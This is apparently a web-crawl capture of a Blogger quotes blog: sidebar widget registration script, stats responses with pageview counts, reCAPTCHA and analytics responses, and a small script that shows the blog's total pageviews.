_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.lifectionery.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBdu68k7-7AGubMCgAn-EpSJjuZ3DH5N3xdc8rvYWMJN5H8vBxl0NfkJ4jPLKMG-dmfNbLrQSihVEOwJhWQkVJSmmYHHg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulario de contacto', 'blogId': '6534838768485891072', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5GkNO_5-i2LIqpqZriRk294ZNUTg:1769270165138', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifectionery.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBdu68k7-7AGubMCgAn-EpSJjuZ3DH5N3xdc8rvYWMJN5H8vBxl0NfkJ4jPLKMG-dmfNbLrQSihVEOwJhWQkVJSmmYHHg
body_size: 16
content:
{"total":248919,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,15],[1,25],[2,10],[3,10],[4,20],[5,13],[6,33],[7,22],[8,25],[9,99],[10,23],[11,16],[12,18],[13,31],[14,25],[15,28],[16,32],[17,25],[18,38],[19,65],[20,58],[21,73],[22,23],[23,14],[24,11],[25,20],[26,15],[27,27],[28,34],[29,21]],"nextTickMs":360000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifectionery.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBdu68k7-7AGubMCgAn-EpSJjuZ3DH5N3xdc8rvYWMJN5H8vBxl0NfkJ4jPLKMG-dmfNbLrQSihVEOwJhWQkVJSmmYHHg
body_size: 42
content:
{"total":248919,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,15],[1,25],[2,10],[3,10],[4,20],[5,13],[6,33],[7,22],[8,25],[9,99],[10,23],[11,16],[12,18],[13,31],[14,25],[15,28],[16,32],[17,25],[18,38],[19,65],[20,58],[21,73],[22,23],[23,14],[24,11],[25,20],[26,15],[27,27],[28,34],[29,21]],"nextTickMs":360000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NaWeiO0QqkoQBRyC2eE34w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769270169519');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1040624606&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lifectionery.com%2F2016%2F01%2F&ul=en-us%40posix&dt=January%202016%20-%20Lifectionery%20-%20Quotes%20%7C%20Motivation%20%7C%20Inspiration&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1628693815&gjid=975609034&cid=40783851.1769270166&tid=UA-72890146-1&_gid=1262651295.1769270167&_r=1&_slc=1&z=1573884169
body_size: -451
content:
2,cG-STPKVDXDCZ

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/gfrodriguez/CDN@main/key.js
body_size: -65
content:
   let contentKey=window.document.body.outerHTML;
   key=contentKey.substring(contentKey.lastIndexOf("x26token")+12,contentKey.indexOf("x26token")+110);
   let url = '/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token='+key;
   fetch(url)
   .then(res => res.json())
   .then((out) => {
	   var countTotal=document.getElementById('TotalPageViews');
	   countTotal.innerHTML = Intl.NumberFormat("en-US").format(out.total);
	   })
	   .catch(err => { throw err });